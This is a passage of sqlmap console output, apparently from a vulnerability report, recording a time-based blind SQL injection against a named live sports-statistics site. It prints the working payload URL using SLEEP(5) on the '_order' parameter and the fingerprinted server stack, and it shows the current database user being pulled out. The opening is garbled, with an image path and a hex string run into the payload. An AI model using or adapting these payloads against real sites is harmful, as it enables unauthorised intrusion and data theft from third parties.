 f69643d32303037265f6f726465723d2a ELSE 9222*(SELECT 9222 FROM INFORMATION_SCHEMA
.CHARACTER_SETS) END))
Type: AND/OR time-based blind
Title: MySQL >= 5.0 time-based blind - Parameter replace
Payload: http://data.sports.sohu.com:80/team_standings.php?search_phases_id=
all&search_season_id=2007&_order=(SELECT (CASE WHEN (5039=5039) THEN SLEEP(5) EL
SE 5039*(SELECT 5039 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[17:30:30] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0
[17:30:30] [INFO] fetching current user
[17:30:30] [INFO] resuming partial value: sportsso
[17:30:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:30:30] [INFO] retrieved:
current user: 'sportsso'
[17:30:31] [INFO] fetched data logged to text files under 'G:\sqlmap\output\data
.sports.sohu.com'
rg